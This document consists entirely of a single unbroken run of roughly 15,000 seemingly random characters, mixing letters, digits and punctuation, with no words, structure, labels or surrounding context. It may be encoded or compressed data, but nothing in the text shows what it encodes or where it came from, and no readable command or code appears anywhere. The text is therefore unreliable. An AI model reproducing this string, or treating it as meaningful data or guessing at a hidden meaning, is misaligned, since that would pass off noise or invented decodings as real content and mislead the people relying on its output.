k1EBVR)@zOrpWrW6(WrBnA{Y7-x~oQErFSEK{rI~~r-6KF{{nIIhizW27AW9VNkBV~qQ{r&T{rB@zr{&D-(rXhO&|Vu%{ySBfIrnwku%:r(-QW]Wt;EB7BtzdnD^pUXkS-Ee]ONp%FSfp(9%F|D:X-fetW7yx0A1WN;@_V9tDQ_6%Q2VkUF1p]Ii+d|~T^9%Ud_LDoYs7ft%RIAty;WFyU9w+~EiUSzQQ-Ie|FEJr+s~@Juu4AehrS&zr{V_/B|r@_w%QAq&{@u%(WN&_RrR4zXWwUe%RBD/sq~SdL@;WW-0IW]V:WI~KWp]Vw}B1)&h/nEQo%kri6dxVUAAVdV-_rp;zthAnE|;Dp6%okN;dwIuw-rAkiprkVx%{u4VUq0Vs~sV+puud+0xkdrp)@SuW_pk-%6kQ]R9r;;%nhiE&&psf|iwY@IJ45rpVpUIR1xRRhr&/CiwDewY15BuxfOuriBJ{6s7/^Lxr9IEE7wVQSAIq@zJk:C9^kzurYL7pi0rIirxirCp96VO9p+S96VEwCBwEN@uAdw-x)~-|_u7u%-9kYxEq9k6{N69ERpex5dE]L6r:JXC]+Vutir]FfTx^uBw5]}hrQ6xwBC~Vo6wezsrASNy|_yCF/kE/IAxNsxxC1@huEnuJz]d|Oy)yWy{T/%t-BNQSAUCNdS)t&_o-Dy-syz0V1r]t+}Ah95kiCO}I{pUD40Ld91WTo5o~ELrpCofKIsn|uzR@D2Sz4@VJuzRhD10p~~J-CD%4IQRK00Qs9_oIpYO;6wpi0E@]WTpN~~WpTQWUE6+RA;]p(K]rA}(AVx5nuToUWp+COCUOB@Y^;tD_Nf}sfhNppUpp]}FpfJ]rIsoJptIpk6frXx(4_^BnVYq+~u0eRXrn&z]r_{|u]/Oe2A0&^zY)Ir4h7k1RoYLqs)hCx^IWNV@pUetR{eDu9|Rhw0IT;o]s/rFi9^AA/yF0rRK_9:R)XYAT9_J~o5LWuEdykT(4^IR]4WV-)2/dWyAnp()}rkW)(^&5k5%FfpfOk2%u-zO%prx-Ww1epE)WWVL1f{9WWIU+FEf_Ve%7-r||FEozk5%R-Y+hAz~4FyBNYz/(Ir7@rrLqkSY+k{w|@{rN1DtAoJN:t56dhTpsVWC+Xk:2)J+7Y_Q%0WU|Vui@wL}|^rs2fL-d-I5|F]NYtD6h);B+px:7Fz5wJeAD)zD7FzFX7996VW|h5Ny2A_%XW(E5_k0KAQi0kewQiXW|BsIWd)6o2z{Jhsipo-XSWuU)WAVpy}zSWtuhLs(4W9h6)0h:kiYWL1Fp_RN}XN4/k~(ndCpT%4N+p+Ot]}WLr}A]^0IC;A2)VBY:;AO/@}FR/wSIqh9Qy~FrN_%i@YsfkxrQeAVQ@@&Vp)IQQ_wCwWyR5C^x7NYYesens)})ho6Y40Jrr~r9-wWV0fIKndoq{zs:R6DU|0xn%NAIXwXutnrwi4@/2VwBru~7sUDy5)-ABC@/5sXqt9XWNNIy^1x-LYdCenpI6xd]N0r)//pYnhh75hx{SddL;n7i{Rz+suy:_n7yIr~7YhhT;;052edYo(4XNUBInE9(SQ~N%xStV9s]kViehJC{XdE~44CyF|D/2Vrt@LiOe09k-Co/q0]AYiIwBC@_%o{w_k5zBQ~iQT46qxEzKDKR^]RI)KK@_ziyu~4tp^Q|CASy0(u~/%k|A_whL+YrU/7qw:2UN:1UWSU4C42OYtDUE%^)9iUe{TVeQ5FpDoDrIfp)]R;furysL_On-@nU7Y5_6rOh9Kw1V9YfE}&~0R2:9+%ikB-WqJVye7C^;e;z;A_}/X)p%QfQV4@4sk]1_p_&%5^C99Vf7)]1OqBBr;0~}Qshk})qp)W%eoFpDT0pIIp)0tIr&/YrVIOpr@sVrC/Q_%of6(:(enFxXo]fT-^-}trh/squnrq1Ty)YwCQ-wrE77o]9B/LENqe-ED4(By~t&LW(KiR0R_&%Up/S|zB%I}~7OOpKhp&/h;h7iqk^01d{W~FEF~S~~KW7EWp_6I;{0f|hyC/F0]tIL}1;eC9x7y4|5AE/i0__YqV&e/|nxFIne61]2NeXIhL%rzrWwU5Rr+O0z|0dIBwRJLA)RC^oyxhTnr_E2N0Ed~hORoNBwTxheW~ipd~WONrx-+iUdESwuOSdfuxEuE6s7Oo@zphpDDOy:){^T+0zNEJe@0-wV+wdUuxh~pWph5A]]B~JF+~N|Byd4OO|~4]dutw6Do{;O-@LAkqTJI-UJx:|UtE~6E42LDoNdN&5D04Af|d@ukoTp1xd@y(5hWCuJs]yBI06IRUhDnrqiLs_ADwExu9p]h{wLsxE-LC_2IAp+zr9%XV5r^+FN9^pYXV)^5F@d]1uT/dFAq4/D:%T9fFBpi;W/Qr-N%+sKs/%VhNdpL%n/RW_UNu^RIJK/USLx-qRX:/7/7z)Tw;_CR17]XzpK{FUpF}Q_AeTypXpn(-914Ss(;9YYD+d+%uuRn-WWWtE:zYr%YAf{QoF(qD9h{E/NUfdD{IIOxuEe1Crw{eExYkxqF-pO{{/{ww&Ow/@WNeYY{}BOUKw%wxT|0IT6uk9eJ]Kzzxr/o4+WtXq)Y6pBO_@xix~Xn||22Xwr6qS}(%{yUu0tTuppIxO)wrrq+WLIrzB64SS+On/ky~~~)qSWy+k2iS00(hYi~iii6qq++z|~B6SKr4FBuEuDBOpSBu;DBRhI0QkA&B]e{{|tkVww-{^JQzYh~6xq~iy(rrAAhfq~Bwh|piVIDK0kEV9:kD+~i^)esqduA^+kE&&2}nLS(hf/&]q@www5dVL-pU:nhCC4Bhr^&NUSdUF+UR]JJ2O2skrp_K^]Ur9ynRkNF:4h9xRp^11Axrf7DERo^kX4qRp2W2YE6r(_5%R_EV_E69C4sV6-kewWiIoL;1FU09Rw/o|ep)6NwQnJnQrL_DiV0(_L9fDfd~o:+Qn0EWOUBtXqCTSrzYUoQK/rwuJWI~L0fW)-:O{W5y599O-&S]E5uRrSxp_txiW5(o-9s/V]zYW5C(ezW|1fk&N+]&u5Spep/)UD%r9hQO-Ue/WYQL9{O7Bqs@e@%I%(-W&@xwrCECiN]zIISQA9YdkeswIBB&/iNWri&h;Utp+JsSJnQ;FIi||rDBdSDk6_irhIyUduuEuOQ6K:h~FE)K}KAt-f:iin{TLW_OJzWY:6NphAVJyLJoO(Rd|Ai:}qQLh-KJ&27AAU(UY%DA^]J%kYU&-((64QhC:KoK^Io6BNLEFfywLqSN}2Qk^6;^|IE+)iiDuXKWBkrK5XC6S4+E)5FJDL/n55A1{/X{zWz(X(YfLEQ01O7eVpt/RE]Ckhr-/D5WwR^B+@2o0Nw{shy0y&TX7/4Iuny^fw1_5EF{5IE7W|tk2IsoWw0k+E&~IwiT/o{}K-It6O/o/6(qxwquphs1uT(dRwQir;E(Q@S-eDhhWukn~pDzLD~QAxiqWS}FIeYDus_xh:WQNkWwJ;x]p-CowTI+T|RCITW&iU)E5KqDIVEyVR7NF:r96;SN57Cx]0drrhi0I^nSxJefK5-xC9ih|~)hI+4KWt6IJxUe9_q+)e:0qw%J~xKzqWSpCNErE{xrro:rhrITSrkA7ynV2~yz1CwqiB{E-&iSx}VJ_xz:kWx]f5JOr~rDr|L{Nx]V^7Xt-Fd6q}Xh~Af1{E~f15WwXRre^WIU4ekiFdTDer-TT2iEw6+wk(FSh25-L}oNiy;FrhIr7NOysDNirDB2XeQe^%Swp6f@WW~0QV%)+xur(NtUXDtIzn19BBnsF_^%uThx9/JrE|nBOr{phCNzQ:q2rB2DruC+6k9:wN/IoxkkhVKDh@+DphhD(|1DuIRxrt59})UI0;_pSkRE;_ktLqpTrDSW9_ry9T];-uQo2WrI1s_]eV5~e0+ODEwXr(+:wE:WVFRCxp|]~B1FLoA1]x}ui&B~]59oCsODT~1}_zWU6iiT:OtLiqn1EFUI%LV:;^Sudxek]o6RRCrFOuB9;~Nwk;zIhBiS|&XC-DKWEwhrELoSeY^+wA+TTEzEE6-RdI9C6kxxtLiJrRX+puo_6(q9;IO_FdLA&w1Jq]uQz65/B(ELr}xnktkL{pi_Ar-YYtxwTfzTxqx-DqX%0Jfp1VV&YQ9ttoV2^@WA+5(R@r]6q6VxLx4|VU;+n^V:Uf4:;dzdOQkVt^iDBk0Kp9DQnU{o;IxEUekxuyQq]TY:L]0i1y]%R/^9X)K1hs/OWDRi@nf@:(_eyX6t6Y{hR&)tD0~11k%hAf_ww]nR~YY@]sTzoW;/2]FIyBTy:CtiJC64xO%it~VL-zA_i}ApW9KnCDiE{xQo;zpW:A}~9D-xpp;KOK;u;VEAzS6dh-eBAiiYJoIDqSYy:u5iq1z2~~uYB]zRU6B9(0sxtxzCAoA{+)i}1-sEIr]uorpNys9JWV}F/DpY+{t9z/w~56W~nuQ9ISCT]~+06r4BWJeIpLekzIfQDEWk@kR+~9OiB4tp2k~CUi_Q(ud4A0kqV9pp]SYUVIYSAB-|eNEVzz6Vt)}F1A{EDTFfX-V@SXKqkV11T}LU~5Y{)BRC7FLLnCA|^(%BA2E5BKsNC;-W~R6-YQ_)peW]^ykSYyEyILrk-o~urKs;ywXA]Yry{%yEQ+5&e9@F|ps5oDeK&Np%:(Fpk(6O9;fUOty44yIWe7|&@pB~~oqO6U6:(4OT%OYuF-X~+FACO&9o^W1)Cf~se}6SxWt9S+UKCs+-}9}R(z^tA+JhI^46u;{~rTEiWWe}C5F:izNee7{Y~J{^x_2uEO7sefnu{ix&D}{tL0YE4|eRtuKWiXrY-}tCsiW:JfwCn1EoXBsYJudNLd5IkrERdXnkp5IxC^OB:n|Fup;y|kIW]@9|O)O{SJtSN(4Sp4;pEL(ry{_SrRzUxuE:-IWL-xEWw)6SwWtD;(Sx~2;(60])@2tyL9T]1kA76DsyerB{RxoBhdSf@ff6:{IWw1dI2^@SzR0--u+t0o~R4k%A%Y22~iFdpxr_UKI96]u0n25V}rAQ4~spyLrd@;-^Rx:E1pFVdLtTq^(&r~Kd-&N7h}1@B{o9DyqpA//Cr%CAJ4or79ONtKR:q-{}e{J|Fek{92Ry~k5_/D9/)pds}t1S~5}@R)wE+idJe9Fpe2hw~_QT^e46~Y:o1{so-rtWQk(OOSKtV^Iwy~IrxxX%k90(^exi@XCkx9Os6TJ;{&6/k%AN;^t+s~0@%2{WXxBWC/&)/~2pStsBX)0)906+/L}7XuSUYnC+qT6Usy~~90xwVCkE4}]U92Bu2]Ru-29UoW6EN/SE^eAAxX:A+Dkzo5RErRCw~9DpEd4U})kUniwi}}sznqizJEDu1IwhwKOz@f&f-2hixshxz;rud~2ttNBit(Vr1I4ks_0]J7@i]A-dokAdJ6kkExheoIE&Frp&Ww6tFx6Yo@0kUQ|rF_hxrCw-K~Ex&)6hKtSe/T9DDr2LDYLrD6sD25qRrpko&:T~Iu^O2CDJ~R2IO&)q04n{Dw1Lps^0r7&RIDULp)iui;&f9p2B9}+qk/An&+z(h0T+22QN})@A^1Sh@W({VtKU^TWoq~+F-Onq}Uey21TRRo2p@tFR]Nty6W4LB{th@WW(]-4-]4np&1%A~42DrfUr6re^^W]rOWF]OTTK9w~K|yTuweKQ^Np-6wN%}U|rp{~]OWkL0~YExA2]BU2WCA6}}U~uhNn{W]s]i~(EpIqTVUn{kB:O-+T~wK-0~AyLBpyIpID;p|E-q6u(&INpDf-]DiX{iiU+}:iB9~ukRpQdnkz-&~ekVILSp~ziAXQ5:BByIrkT@EuXLU}pXyBXsBBVuLQYoNWAU_kFnuUX{UU6/]d26ik0Nu;JBB_J&I_:VAy26hnLurEd6+KnSI+qzWyL6rrfUNf~dh(11Un@EIDJ}r{u:uKRIdA@1-9LeYW%qyy;I;&/&y}niESn|z&q:fD/xzAdwLCs6i+irO}Ar~C:;U%1eUpwVun;FAC%dU%tOATy)dNQYxeQ@I;iw;e9k-p%pys&%]/WX+xBeu6Ezx-xfF/E-i)Vf+T;eirr6h~iqfQp&:)XEU{o^F9-4;WoBSsX7IE]COrECyrKCL^-trI9DLrfn(0I/E;dLISQS6wh7+2iQ~V-z-&_%x;URB|/Euxu~IRuuQIEE|DiI6nSr}u2I4KS+RS]BLIz1Ip]1&Cu]9D2~_z;i9JiWf6r|tTfy6xwyY4uVODS@Tqk7x)ts4Ads00di}zdJk&h|;:kE]IuJTse||)t{RuOk7-SoR@&W%6x&^oq&~hq{+Erw29x92rxyFwuz^4q;2kxwk6reJTrhnKrtD6)K6B9rfprQAkqeJiweCu6q]6BK9Ay+YnWSziq_A](F^&6+n+)&kO-+tw9{ws-6-JYz2Kyk(hBD~VAS]E^}6pCVyqwIq@)}f6w-un~hk~^Q6}ACTVpdC:+det--rOpqo5J^xnWVi0UVd&A;JW+Nt~C9|VEu{JCY&ur/De-OnoS9I:iCKe0-4%^Wkx}W9B@r9ydID_{IryBd:kdpEWxd2BKnkyhhIQTURE%WVwOh&^dr~IWJrRpph7orhXyhY0pV2D6iRI6hq0B~:VAE0_@+9KTKh&:h^]Bp~(xzty-9_z~@5NrE/A0~6porOUx+iSBIxE{z]B6JBiprpfDr~fSD;d+&CD+VD_E:WfKKwnpU)&di}_dVDtO0sSo-q06nIq-pC@W@xR;UA4V&oFp:sdRuTud2qVK}9_W@tSxkx^Br&(OD^6TTuK(pWTrkNYriySN^UYVwV)T24IxOkti24hiUJuB-oRU:~qR@nwJ9/}}q(N:+CIznCIzo]{kk7%1UiDry6;VV^)&(+%~}A4N4BzdJJV-irk)F_qxskU_wF0fRBSwIWE+ELoq%Ii71x;7{:S/9J+zBk(kRxu]Ey]ptiJ}XLu0y_J}d:(eFpVFoyn7yrAp{-BNEyE5-rWILW9Kqk~+D^f6+yFF@~+z1_7U:^OA|F:5Kp-f)]OTy-)h6UJDCf:uVOU2JyOB;rrSIWtIRO~(]EWS)xBJBW|IwBEWt;FV;:_Dpd6DVdFTsr{6I^B%6VLn7rr29k&9VNk;W+V0@B;N:^_1JdL^~OCkIyW5;+ApKq|VzuT~Q;L4S6U2_F6IUU/{xA2nY(D0FFL2Eh/k9pC%qUuJXF4wrqqJ)_)/VQO6TBi-R&+7CT2LNrUCQs2^Nhz7D+:~@nuA^y~~;:KJ;Q5~k0IE2zDr47owwe~u(+-E0h9;BJwe}@925twp21iE}JSr~pDu~1or05-rOuo:OxUuOT5]J(DUYtt]fDO]w1uf2t@xB1xE-rIuO--xy2iFtQ4;YTOkOJ^Std0]|9zDs@9h1owD)zkt)_RVw96h]RdYxzhDyC0ek|OxQExewp4wUBi|QzT;O1Rx}s&fz1Rrx1|ELWOYkSu2x1irkYrup0tqwq|569oOrsDrr%ue];/w&qJYE66)y7owCRtx+yTWY-xyF+S9K+t__1AqAB)J6F5-z@ULrC^IC7q7}CRy/{|Tt_1V5L6V)+7z9@fk-/&_tCeV9DWK1xfxouJ&1}O6-;}%-T]95})qWhnss{;Yz{6:-_%;ty^;z|%(1NXE|V4T9+2BJC_;144i]ITBuQ]NpB7DT(K:{:Vp-+TnL6L4hf-udpf(D~rypADO|FtT)0DO4X{VJQ}R42T%qq0ohADL(]/LIux{pwEOW~0yr~X(|hy^T4I&B@KRzF5k}_/LD|dXt)5LA^NBDB0^B0K;WIT|odh+CD@2RAtOyui{r_xxD;r;LBRoICUF+~}yr|-FTp-Op~eoL{dIpSDArrEEDA-iI5zFdw2LUiio};-:Ou+Q)OI^r9(SIx~ED6EwI~uLp7{;X(75r:y}w2WnWE^{f:Rnpw]W{49T;JC:15]:h6-Sn@W7)K):S:d;ep40&6-7wKdQK&9T45k;n_1D/CE6E@rxw5+C7:;~-iQuirk|CI^&]y|t}S@(WkL;sNEz/yyfXBE&SW~+5Ei75W~i%uV7~qUqrdsIx_sVwIE&2yw//:0_t@5%n_/7uOE2R+q5_~d^{Eoi6yo6}IV^DzryzWyV2yrIEE%O|C;TkEF_/A09;4-s)sNS(4NFO-F/O2w(J5rzF1rTSV]eIS{0tf16]BBu/EIO1IEIF%LL5yEdprrdOyE(U^hL6}ou7Ex@AYAEO{ES+NL%KWNwWdSq%EtI^w|%7A&/0ChI-%zw(i/(p~TNBNF_t7O0^U5N9&/NB]FXuxoLrAzTDq]s}s6~f](sYW%C@{w~^x4U^k6+]tRu9)BA%AKE^54u)2dr4&-fi2IfidpEVr;F2JJ}2yBT-]k2xd4xzdDzzxAit/_X-y2]&xLi&/eip/QzheQzpTFii/4}BhpwEkixVI4uxA|zyE&hNk/D6w;@-1yS{EI@r@T46:yo{W4Dw56Fx;4r|~dYk+)4US/t|C-Yx44u+4CruChukiIr9zuuIyX@SVfOA&z9ELiuE6pu+Wi&LX2xe/hxq7Fxk;C|uniwnYOw6;s|]F6wFW9RIRFA/9s0pJr0RuJWq-Js^nNJ/4V@_YDKTYnKN%TK%U(%{h}sf}ktF{su4I+OyJ((~E;0Qn|]if1Ei(4_+p4yQnn{f&11iA{AnTF|YFrKUzx0IrUL_r1(66YoN&V%fdptAXnT+WV)%:2C(ST-Jn{iII_DDut:px7(w^xE1-pXFpf&^:_Y1Ior4oi_%uKDYk|2;p^)SD291VeIpIO5SswuLwq|uh4Dz+W7YABV;~JEph+(;RUBrFdUrWC:rDyWk1p4L|1-Tof%:WC~s^14N^QXI~p0S-:dJBuAd(dA_Buqfniyd42WDn1/)L7T_nhYQn0t7r|%_/Bk/yx@5^OYX+]hLC^@5NLBhEkOQsJ/{SN(fB|IA7/f2y0/fyuxqS~e-uW6C&BzUS1+A4O6UBrtXyWJ^EBy@9A|NEup0&V:/@sNq4::osTw;{AiFWrR5rWYorE^qz5F~ee-)6]h1ydD11JYiw-Y2pwChEOh)9Nq{nU/T26Tt{{oz4_;0@@09TBhpwsuOrEWFt-itWOkirrV|EEw;k(70zw)ITLI2rr22Ew&|2xWoX@Wi:XR/I;}^5L%^|FK;dzV6QpVKN;z1O6-e4iU9n96e4+IX/q4w/4SBs1q@12qE{^/-/KAt+qKi0E)x)JuLz2fXuVA~Bi(CkQwt9O7F]2yK%T7pwA|py1L2/T7NzOYBx7tKor&Xy&/SqSOzUtV6I1/(JJK:f{{~1)reo~K47QCisiu-+NVO~V|]xn@Qd;t0q%/)Jpu+@T/6Oy1oRxRi@D4Q}f@5;nVBT)1x6F1L4w1;Bee+1~uk@Tr+C6r+h|rOB}uoBwuI;-rIr4hAzLVJ4u1dCBD~O~hITWFp9rKWi2yEwUw|Sp{LU9ux&0f/%01I-wr6&0q~Y1|Fo/qXp/qT2sIA@o7X9ts)FK1U/N7;&CD/Fs1Nsi20z]9S~o}^J~JBKfeOBdAk2~:AdF&LVdfxq~JBKutS-WAJXBJVt+2F7WCF_wN^}U7V5@uNqfzVRhsA{uoOsf]ChD(;;~-{V)]6:E5Jk|W0xrwqxxeWBf@)yNk/Rwzq4]7Fh4n(-y&:0tJd]tt|z]&i-WSBU0Kiz9A:]02ddxdQ_Dk5/1+}5}1foNxXpFANX-xC4W{y(4-6kkCih&^4U_):)WCuXIf0sfS}11f|9U;UXUD@FeRhx/4tAOD@uN%YRBh;Q1|@Bk9|pD~|YKtEz]we//%Q%^r5CSU2WN;h6r;FxT+]^-WInWQSzq]EhndKyx-eO4+Srh7VFx9EDW%UEeEE%6OIWpQix:++rUi+;^S]Dqo{I;V&F52J:]pDpS^^%r~:hT0prRiTxk+++z5xW5Li:L7S^4iTd]kSrWdz-phJ:Kns:C555s@k:DDX4COzDYQ/6Eyu6^DTxwNWe{TxyWR46d4ttynNIXxE{o%x0BU9&)-I1&UYENNBNJi(D}I@^JtWC7)Yr;0SEW@-KpoetTrC5222J;_;Y@DTKK11C4q4O4X;;^Wp~U{yV-WwFBt)o/FoWFuxw:E6WE;EV1A|Qff/YyXIrkU^KWzr:YDrIOOz;Nh]~nzIO-;U@XRUIdk0EXXhiI@%Orri7indxze@Nr9R~UAt]7)kfEqpx-)UKIJ:+FTneE755hK0Fn1{(0st9@F%O577Ke6UokuVTEkh)5dp:-Ft57BxDd/WeUTL9/k4EkxN|WoJLs9@2T|L{(:Ose;C0sD+uy{C5X44QFYiK}q~kk;Y)-V-wnBNf7/Wksu^x^B{BzUrzF5wpOu_KL6dEKsL@E9BkEf}AV+keuq6kKkyzd]EQ~|CReFshexe~]:sAAL&70|Df)KKO_hx)V)dkzzFK7InV0)XNuu]SSoO(yt|5pooV0syV_uwBXx%;rENLo~B(|E7Y]EO2+|}uUkkAFTTdU@f-tJR{s2ufC440Ee&7|~0AJr6Oz/-EFh_dw+T@kkxI_LtR6{9W5@N1xr~y0yQ;p-4L}x]h^44i+5DehyYNwuE4Q}rQ~q}q)w;Yd-(@X%4nJAyTyWhAnuVUS^5hyI;S01X-K1JV]N7}IVkYrEAV;K:u:QQFq1w41s-FhuA/X@9s_//kzprDk@/K}FC^6xr&V~ItCUor~hWuRQiXiLz2CxE0^oST%oyritL;EEn/x]e2Rhx(VRoINxdN]WB5IeuLTWrwN:6IFfIh;)DrL2{:W&K&x-IR0%+~~WIOFUf2pX7Xuwxq+rpI~Irr@Q1kAzf69y&XCT]1QodBRXz]NYz6kkNVhp|V}:4yfr+67hhYRCt@6rwxnhwrKn19:EBL05|x;OIS}eBV@L-K+_UL99VW}iYQ5u(DJS2Yq-+4X-B~5K^ud:9|h;exu6rrNB]|{;-B0QO1+7}QowNXsDC@4/E~F/rtE79~6DpWnWONRxL-(y|:IxW^hquYh|ufBrD~pUFWpkTsy;|_prk7/q{(&p~Lz+7nuS+xp{iBC%W)SUh-IqyfS9|2IE5noESU5AF;-}5)^rE~rCfIq56nI-}Cwx~yRyhy^t^V-hup}pC9(NxWWY@uIUyOJR|Lp6&^IVIoI_/yy6tdpp4zrs:E7qS-@RDfK}At;O~uAxYKQpxrQIA62R;VfJp%~B%fx&eXBnwSA1;W9;:Nd]w&20dAR4wK0oK)Q;{pYBWprE7pD-0T)O-:URx{Akiqiux6uwJ{/Tpp@VnoLD&EiwIR6:+i~~rB^o{S;(0+-STuBC]%@w^io+T)50rI{)n(p2e_q+X)wJ;)xkqdRqQ~D/VOExpT@yi0}{&(eE++p5|_T+yEw/Dit%LrU@z^UC-x|YkxF4+{6oEDL(6+/A-wyON0WeY:Y~&L@kBSY)RdD0RC;kwi6qr%pE5IJ]kK~]xKq~0inTS-0SDxN|}-A_fW]wK~2ef1U|:}2N}^4QB%q/fuwzrR1IEIh{VD+QLI7K_]WiRBBky6U-x4O()OydUEeh65_FoSos:J]5-I_5_OQpLWyfQ@x+C2|0}&/EoRsq7-fU0UXY44]+XB~iz}4-^CrF})BFp{2u]I||Ji1~4^]50;WKLfx1sXS}Y+^~040nLnp_(Exw~ewE-%&o^pp/TCIwNVhF/CE)hIt:Br/Ys2uxpI(f/kJ{n5yOdweK:f]_hReJ(]R+/KW@hxn0-i9O;(]KKOf+|Y+:STJq:dnpzp+9C9zsNW})s++pCtRnque|t-hTwT(6wU-6w;Un)2VR7]sLB5B(DiCue1nLu4XE-KF(F(S11NuYNd{n&/n6y}2B^S|VtdTW)Q0iRiu@;/o%{~Q2EpNYFKpuXp1-5@E(@|D9kDILfkx7ABFxdA~@^JUA_y++pzN5&9Uh~N^^Y5ARC~qI0Dr6kxeEYxuRU0QL-qhhfyVS7|kz+zW4-s|wIqd1VXXdF1V_2AIWIFCR)7{|iJdTC-r0fUL_9]k]&@5I]R^JI6@TDQDN(OE|LhxxqiYxhk0hrd52_:K@BhpCts%nu]%;~n5FDe{94f2S9^2%h1X79kQn4QF4zeCxxkxrJfBJ1z}@6YFpQ2R;keInw7nIDR{0S9wY(ITYC/k-OiSweuL(:wzIpU|R;^w-Aeq4O9r(}e;iI;9VAeCu]@UBrK5swo|x)r%eB5IR&FE46d-d;4&&dx+&Xw&9_760+Rh}u4:rO-Y-6Jk-1tAL-QwzV%A:)eCn4QJ0IkDE__}FtyrwtUsthhUrdrQ]+YO+-r^}S-w)_qO^6)7]&VoDS}Xy11UwCs)Bf2C|^%n}F1_I1z0K_iTLxeD;n4pJN5FTKhSkCDxrrF:IA0E5J27_t9iuw@4eCRqe2}RI-DLz(d77p]RI(d4DJAL4-U2/QYUKu6@Ex-UwzBrpI45i%VNO4fYYALNzx]Ft~@quf]JU0QJxSQido%Ds2K;tI9%%uXd_I^^7:uNDF49I~IT^0WIdrzWzn~qxuFqp9_0sCCKeT/@9TWAx:U1Q__N^uQFtDr(179SO1Ww9;/CpQ:kp%%1}F//Q27z]+wURfBVBpLe;T)1TCxQO+T/TOL%Wo~7rWu2EWz/VO9(V5Fxrn{rI)ezWDtxkrw}zD4~iD%y{w2OY4r-T54BYwWo:zzrd+Ar{tF~k)~AE|wo{D7B@u7U^C@FLEwo_:dqKtqBDuEN:)xeVDskTo%h{5Ip}T7C{J@R(iL6E5Wx-)@@yhpKkI~qS/oE;QSuD7LS{yOz29Of]Rr/{L6T]Q:9(}W1(sOsQs^0O0E4_{z{Nsfw%}WWFKO4;Dz27/p@zrEK/1OW-SpEyDyrN+pEiQEOeLxwu+uuSz6nut9wuA_BEprJiAx)0o;p0~SKDypQiyp{@yqkR5yf~A;;79;:TI6]X2ENJqr)]6:)ApS{%hhr%;z9@VOT-|_&2t:|s0_ekIEIWCDo9C)xAC^Q&%E7--SJFO6{kCp_VfErUrk9ELLNU(EBiLW-SiOBrRp&{Dtu]|6+k}^1(}E1_o^9%nL/fKW/%s5r(4AkQw:dWXxqt]x-rQiL9r^%/xSee%pD]%hry7pE&EE1hWXwRDX/O9TFDY0TrE|^Sx6wq06URO]twDTr~B_DSn;TSDhp5B;CWN]KpxR:pu64u)@tI7]ILQC~:d%wCu6Ah+tF^SB4OIR1JORd6wRhNKtw^RhCpQ2~F%k4T}nzIxBe+EYKw+D}W)U4eA2Up_2i:qVIuA%|C(i|xk:VRz)eL+y:NkoY6uy1FkQNI/:nT1LnRz12T^XphiC5p/}Ur-dnux2tr6))Swp@IiTd^4@upr74Iw7RIwx+hEpiN0;W+Cx5_5TiDrV)y{SKp]E^_Ni-RnEp;E4Ae{otwNBJD0KR2Y645uBtu:+rCuqXX7wKTu^yt+&(;/xhJ}x1E+i@ExEDq]s&N+WX/1%h_uI^u4|noSLh@6%::pKYIOrzIpNLWru-nWh5ApTi:{iq|huFtIwCu)x:XEh4)1660L6_UL4quU@ukox4JL+T{nW^:yDwnd%xLixQ{ou1uIrsEIuEp-79p:d{;BUoIuWTyr|w-Or:zn(E-0Cr]RII)SpIh(i]9CCufIQtOdwAYprCKDuyL-pOLEn9;U1~z(CFz{6i1JCN&J]I%Thf(06AJ4fUyU|RI0_6yExfAzOx-(+i-SWxry2QYLfYixSIyhD]BKeFzrX4k+IT}R(XV4pTtL0)w{I4]0|q}fE(/UD9xSCud+0LI~5%:y1%{n9-r5L%KUue{LE^fIuE^--L-/0{x97WR]t9I9WOWULrkd:rBzYe4DtIiE7yRiS14)Wr%z00s%]N^6zrwk:r]h^re4yryxCI4(Bo4B~yVYBoV0VeB]Sr0dY4V|6L{pr{9ddBWY%0W)T_q{WeW@r)Kq6e17kEt@;rA^00SV;~RyLWs^/Wd:DL+TwuB6RyNLQtFi+B(Y|~AAUAWDqWKEBUz{XrKC&IFw&wpw_y_06rUsEr_/4r{1U+sXxC~wX]zQ4WW&:EuI6EBdSr0Xq~1i:o}1wy6Jf&qywkD9_&uI^o%z&t|u5W]&6xwnX~AwwiCBLD1FkN5E2~u{/|]IxIfNCAx%0r0ki}I)%@}xJBWdBV|^Wo}f7Q]Fn)DpezCxBICuJTer-J:xxDhu^tixK^R-A2Ez(yD~S+A~FB_zfpX~n&|~CA@A|^@-Kf6r(KTt}d9xf56t+906d4||eIy;@ErkRiDi(kp]TWuE_Ri0y14]IKRV]QruSWuOpzEyCRyeRe4BYxWuxyi:;4EdwyROrTqe0@prRnxp/-pu_VB&uBJ+wB:I-7D])S@9&WeRX:0|7_pk%O6u@RFW4txRA1~+kQTIs%~e@rzzu@u-9Bu|O}u~;~w90Uxe7-@Q@xN~(NDAWY4wyLI9W/4zxo@4wR@(~2sz(4TtE;@6Iw_;L7+;59|fp~_ue4DuJ50uJRrwkhVrDCN{f4+No|/Q|Tw-kY|]I%dowziWT]FrwVpQ~V(]~;2AI|]FN+V0Wn:DD~((S]Vu|4SQxeX}]RA(ii1QhB+p;7koKN0R6ANnD@K-f|iW40%UrQ:wnepp/pB}U&{J}k&Sx7R-@s^q^w7uSn]~u{(WiU~J90r}};7yq|+0E-X}2x9Ip|xL&o)fs/sqRQxNpYxAu}~qOOSJ:n:q|w^xC]{rruo}I/hpx19y%Ed)2_O}&pKDR{]TshxDVf%KCW_y&)+qNWIB6zwp4nRQhW4y|)-xwt}KIABdI6Efsh5Brh](6~+xs^4F{AY4EB1Dh(rqN]TOrX:oukO}}~%50i+0rh1{~YU{wA9]e:B/@@w(WBCX6Q|VUIJL-4(F]hBNn-J}6{NiUA/R)hC/BW_&wASzQY%%LWKSf~V/09p1^W|XNN+I&({C{AN~_nKiJYxxIRSery0Y:)6Ku~it;piOQA@tRk;(tfyW|9Sf2fKEzJN6dr+zpt9wt~o~iXo1E72dL/]d6{&7|y^7-1~Jw(E|;r]/FN:-5+B_wd+CQuF)@L2/%(}4I-z9(Ey1CU(^OxA|0L9B%Ido)f]h+Nkd7~D{&7_B9Vyq|qA%d]}(:r_~u-dWtY%5]yD/ktextwexpepLr]^^QIN2Er+dq-w{epRzWDu6WrRtFh@9DN2/7p]WE5E6_At~1rTp6NOyT{hq7/@0LO0n9WCNFU0Y2TsxK-pE1i_|QdC|/uB+kXe&u_BysFNhsVI+7FpRC5ruE1nqz^&SJO:YsqR%]:J}s4R%9pT~y@k-r2V-r72ACUx+~F@hDEsTo+u(yfN-Q]IkUxx/LWLC+YnJnS|-LTTUz(nXTw^6Iw-r;Y~|]o2tRdp]}oVU_9rxi+-wR4wyipLUQ+UwRCw{I1idrYtU10rw%UUuEyDx~1~VO7VD%w|S]9-wwTDe}ACwRJpOW^pu{RwYe_EQVO-d{%}]B}i}44UR&p;/wJxU1Op6WSrqY(dq|ySe|Kp7|DU6A@UNAQJ)e6CJ92ie